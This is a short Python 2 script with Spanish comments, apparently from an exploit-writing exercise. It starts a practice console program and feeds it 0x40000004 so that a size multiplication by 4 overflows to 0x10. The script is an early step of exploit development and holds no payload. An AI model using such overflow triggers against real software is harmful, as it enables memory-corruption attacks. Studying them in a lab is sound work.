 script3.py ×
1 from os import *
2 import struct
3
4
5 stdin,stdout = popen4(r'ConsoleApplication11.exe')
6 print "ATACHEA EL DEBUGGER Y APRETA ENTER\n"
7 raw_input()
8
9
10 fruta="1073741828" "\n" #0x40000004 para que al multiplicar por 4 de 0x10
11
12 print stdin
13
14
15 print "Escribe: " + fruta
16 stdin.write(fruta)
17 print stdout.read(40)
18